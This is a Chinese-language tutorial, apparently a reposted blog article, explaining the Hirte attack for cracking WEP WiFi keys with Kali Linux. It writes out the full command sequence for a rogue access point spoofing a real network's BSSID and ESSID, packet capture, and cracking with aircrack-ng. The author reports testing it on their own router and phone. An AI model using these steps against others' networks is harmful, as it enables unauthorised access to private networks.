本文主要是介绍Kali-WIFI攻防(四)----WEP密码破解之Hirte工具,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

一、工具简介

Hirte是破解无线网络WEP Key的一种攻击类型

只要客户端设备(笔记本电脑,手机等)连接过的无线网络,那些WIFI即使是不在攻击者范围内也都能被破解,因为该wifi的WEP密钥和配置文件仍然存储在这些无线设备中。

实施这种攻击的要求是建立一个和WEP网络相同的SSID假冒接入点。当客户端设备尝试自动连接到无线网络设时,假冒接入点(攻击者机器)会对受害者设备进行ARP攻击,导致受害者设备将包含密钥流的数据包发出。

Hirte破解原理:

1.安装一个假的WEP AP(wifi名,mac地址要相同)并等待客户端连接

2.客户端的连接等待自动分配IP地址

3.客户端发送一个ARP数据包

4.获得了ARP分组,并且将其转换成一个ARP请求为同一客户机

5.客户回复

6.收集这些数据包

7.破解WEP密钥

二、Hirte实战



首先查看网卡信息:

root@kali:~# ifconfig



然后监听网卡:

root@kali:~# airmon-ng start wlan0



扫描附近的wifi

root@kali:~# airodump-ng wlan0mon



然后开始伪造AP,用airbase-ng工具建立WEP接入点。 -c变量定义通道,-W设置加密位、wlan0mon是接口、-N使Hirte攻击模式。



airbase-ng -c 11 -a EC:88:8F:F5:9C:20 --essid "TP-LINK_F59C20" -W 1 -N wlan0mon在启动这个伪AP之前,我把路由器关了。

下一步配置airodump-ng捕捉数据包并保存数据包文件名字为HSEK。



root@kali:~# airodump-ng wlan0mon --bssid EC:88:8F:F5:9C:20 --write HSEK

然后就是一阵等。。。

上的的#Data到46924差不多跑了一个小时,才到。。。。

只要有客户端一连上来,就会进行攻击

然后就可以启动aircrack-ng从捕获的数据包:Hirte破解WEP密钥



root@kali:~# aircrack-ng HSEK-01.cap他破解密码是有要求的,第一次ivs必须要大于5000,当小于这个数的话,就会提示



依次类推,知道密码破解出来为止,我这里用的是手机去连这个wifi的,而且只要一个终端连接的情况下,ivs走的好慢.....在他大于5000的时候,我等了好久。。。。一个多小时,等到他大于5000,然后执行上述命令,又提示要大于10000。。。

破解这个需要很多时间。。。

这篇关于Kali-WIFI攻防(四)----WEP密码破解之Hirte工具的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!